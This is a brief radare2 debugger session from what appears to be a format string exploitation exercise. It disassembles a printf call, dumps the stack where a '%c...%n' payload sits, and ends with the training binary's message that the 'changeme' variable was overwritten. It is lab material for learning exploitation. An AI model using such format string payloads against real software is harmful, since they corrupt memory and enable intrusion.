 ;-- rip:
0x00400685 b e816feffff call sym.imp.printf ; int printf(const char *format);
0x0040068a 90 nop
0x0040068b c9 leave
0x0040068c c3 ret
[0x0040066d]> pxq 0x80 @ rsp
0x7fffffffe380 0x00007fffffffe3b0 0x00007fffffffe3b0 ................
0x7fffffffe390 0x00007fffffffe4b0 0x0000000000400705 ..........@.....
0x7fffffffe3a0 0x00007fffffffe508 0x0000000200400368 ........h.@.....
0x7fffffffe3b0 0x63252d63252d6325 0x252d63252d63252d %c-%c-%c-%c-%c-%
0x7fffffffe3c0 0x2d63252d63252d63 0x63252d63252d6325 c-%c-%c-%c-%c-%c
0x7fffffffe3d0 0x256325632563252d 0x6e252d6325632563 -%c%c%c%c%c%c-%n
0x7fffffffe3e0 0x0000000000600af0 0x0000000000000000 ..`.............
0x7fffffffe3f0 0x0000000000000000 0x0000000000000000 ................
[0x0040066d]> dc
--■--■-■-■--h-%-c%-c-■
`Well done, the 'changeme' variable has been changed correctly!
PTRACE_EVENT_EXIT pid=546, status=0x0
[0x7ffff7d9021f]>